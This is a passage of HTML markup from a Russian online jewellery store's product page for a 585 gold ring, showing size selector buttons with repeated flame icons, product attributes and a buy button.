stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                16                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-3" name="options[size]" value="16.5" checked/>
                            <label for="size-13252-3">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                16.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-4" name="options[size]" value="17" />
                            <label for="size-13252-4">
                                                                <!---->
                                17                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-5" name="options[size]" value="17.5" />
                            <label for="size-13252-5">
                                                                <!---->
                                17.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-6" name="options[size]" value="18" />
                            <label for="size-13252-6">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-7" name="options[size]" value="18.5" />
                            <label for="size-13252-7">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-8" name="options[size]" value="19" />
                            <label for="size-13252-8">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                19                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-9" name="options[size]" value="19.5" />
                            <label for="size-13252-9">
                                                                <!---->
                                19.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-10" name="options[size]" value="20" />
                            <label for="size-13252-10">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                20                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-11" name="options[size]" value="20.5" />
                            <label for="size-13252-11">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                20.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-12" name="options[size]" value="21" />
                            <label for="size-13252-12">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                21                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-13" name="options[size]" value="21.5" />
                            <label for="size-13252-13">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                21.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-14" name="options[size]" value="22" />
                            <label for="size-13252-14">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                22                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-15" name="options[size]" value="23" />
                            <label for="size-13252-15">
                                                                <!---->
                                23                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                Ширина украшения - 0,48 см</div>
                        <ul class="atribute">
                                <li>Артикул: 159579</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-13252">1.830</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Без вставок</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-13252" style="text-transform: capitalize;">15</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="13252" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
